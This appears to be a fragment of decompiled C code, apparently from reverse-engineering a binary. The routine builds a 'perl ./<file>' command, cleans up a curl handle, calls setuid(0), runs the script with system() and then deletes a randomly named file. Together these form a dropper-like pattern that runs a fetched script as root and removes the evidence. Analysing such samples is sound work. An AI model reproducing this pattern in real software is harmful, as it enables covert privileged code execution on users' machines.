 /* Ejecuta programa
*/
if (pass_param_2 == 0) {
pass_param_2 = snprintf((char *)0x0,0,"%s",*(undefined8 *)(param_2 + 0x10));
ejecta_programa = (char *)malloc((long)pass_param_2 + 1);
snprintf(ejecta_programa,(long)pass_param_2 + 1,"%s",*(undefined8 *)(param_2 + 0x10));
pass_param_2 = snprintf((char *)0x0,0,"perl ./%s",ejecta_programa);
__s = (char *)malloc((long)pass_param_2 + 1);
snprintf(__s,(long)pass_param_2 + 1,"perl ./%s",ejecta_programa);
fclose(__stream);
curl_easy_cleanup(uVar1);
setuid(0);
system(__s);
system("rm -f ./lDnxUysaQn");
return 0;
}
puts("Exiting... ");
/* WARNING: Subroutine does not return */
exit(0);